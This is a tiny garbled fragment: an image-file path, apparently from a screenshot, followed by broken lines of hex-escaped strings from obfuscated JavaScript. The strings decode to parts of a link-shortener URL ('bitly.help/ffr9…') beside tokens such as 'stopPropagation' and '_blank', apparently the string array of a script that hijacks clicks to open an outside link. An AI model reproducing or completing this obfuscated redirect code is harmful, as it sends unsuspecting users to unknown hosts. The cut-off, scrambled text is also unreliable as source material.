
\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x66\x66\x72\x39\x
\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x
3\x35','266801SrzfpD','substr','floor','-
34\x63\x36','3ThLcDl','stopPropagation','_blank','\x68\x7